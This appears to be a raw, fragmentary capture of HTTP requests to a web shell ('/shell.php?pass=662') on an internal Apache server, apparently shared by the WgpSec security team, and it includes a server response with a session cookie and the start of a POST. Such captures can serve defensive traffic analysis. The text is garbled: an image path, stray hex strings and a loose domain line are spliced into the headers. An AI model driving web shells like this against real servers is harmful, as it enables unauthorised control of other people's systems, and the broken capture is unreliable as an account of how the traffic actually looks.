 6d3246615ba4446dGET /shell.php?pass=662 HTTP/1.1
Content-type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.
6.9.11079.201
Host: 192.168.145.3
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.1 200 OK
Date: Mon, 11 May 2020 08:40:19 GMT
Server: Apache/2.4.41 (Debian)
Set-Cookie: PHPSESSID=gh525j8upn31b809h0h8ii6uih; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 16
Keep-Alive: timeout=5, max=99
plat.wgpsec.org
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
91ee1bfc4fd27c90POST /shell.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Cookie: PHPSESSID=gh525j8upn31b809h0h8ii6uih; path=/
WgpSec狼组安全团队